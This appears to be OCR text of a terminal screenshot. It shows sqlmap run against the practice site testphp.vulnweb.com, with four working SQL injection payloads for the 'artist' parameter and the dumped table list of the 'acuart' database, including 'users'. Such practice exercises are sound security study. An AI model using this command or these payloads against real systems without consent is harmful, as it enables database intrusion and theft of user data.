 (root㉿ayeshanadeem)-[/home/ayeshanadeem]
# sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=1" -D acuart --tables
{1.9.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
esponsible for any misuse or damage caused by this program
[*] starting @ 08:55:21 /2025-04-10/
[08:55:21] [INFO] resuming back-end DBMS 'mysql'
[08:55:21] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 2104=2104
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: artist=1 AND GTID_SUBSET(CONCAT(0×717a6b7071,(SELECT (ELT(8086=8086,1))),0×7171627871),8086)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 6000 FROM (SELECT(SLEEP(5)))sktB)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-7910 UNION ALL SELECT NULL,CONCAT(0×717a6b7071,0×6275465568757274426f7a505658475668565454736a6868627846685462494d73474e5170496766,0×7171627871),NULL--
---
[08:55:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.6
[08:55:22] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
| artists |
| carts |
| categ |
| featured |
| guestbook |
| pictures |
| products |
| users |
KALI